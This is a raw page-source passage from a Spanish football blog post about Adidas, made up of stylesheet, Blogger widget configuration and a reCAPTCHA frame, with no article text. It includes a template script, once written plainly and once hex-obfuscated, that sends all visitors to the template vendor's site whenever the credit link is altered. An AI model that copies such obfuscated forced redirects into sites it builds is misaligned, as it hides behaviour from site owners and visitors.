isle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7wN1TIhxkvK5Kc3LrT79qLqIpjoQ:1769059543556';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2015/08/adidas-mostrara-la-revolucion-del-futbol-en-barcelona-y-madrid.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2015/08/adidas-mostrara-la-revolucion-del-futbol-en-barcelona-y-madrid.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2015/08/adidas-mostrara-la-revolucion-del-futbol-en-barcelona-y-madrid.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/5997514656169386019/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '5997514656169386019', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtcaohaFKklH4BgIFqW3NL3618fPYS78oyVsMAR1gqu1_bd_QBHp5BrtLuehcXU0N7eiX-JyHBAcDxhxnzZBZKO1KtZ5BlQ4pzaSsfwxoxbwhjtt9ReybtnnbZlHreavgvDcz7gpTNg/s72-c/unnamed.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtcaohaFKklH4BgIFqW3NL3618fPYS78oyVsMAR1gqu1_bd_QBHp5BrtLuehcXU0N7eiX-JyHBAcDxhxnzZBZKO1KtZ5BlQ4pzaSsfwxoxbwhjtt9ReybtnnbZlHreavgvDcz7gpTNg/s400/unnamed.png', 'pageName': 'Adidas mostrar\xe1 la revoluci\xf3n del f\xfatbol en Barcelona y Madrid', 'pageTitle': 'Nuevo F\xfatbol: Adidas mostrar\xe1 la revoluci\xf3n del f\xfatbol en Barcelona y Madrid'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Adidas mostrar\xe1 la revoluci\xf3n del f\xfatbol en Barcelona y Madrid', 'description': ' Las reglas del juego han cambiado y adidas  te invita a ser diferente y vivir la aut\xe9ntica revoluci\xf3n del f\xfatbol. El mundo del f\xfatbol ha ev...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtcaohaFKklH4BgIFqW3NL3618fPYS78oyVsMAR1gqu1_bd_QBHp5BrtLuehcXU0N7eiX-JyHBAcDxhxnzZBZKO1KtZ5BlQ4pzaSsfwxoxbwhjtt9ReybtnnbZlHreavgvDcz7gpTNg/s400/unnamed.png', 'url': 'https://www.nuevofutbol.com/2015/08/adidas-mostrara-la-revolucion-del-futbol-en-barcelona-y-madrid.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5997514656169386019}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VcQOCx9whjqzUToPpe3mgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769059547050');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>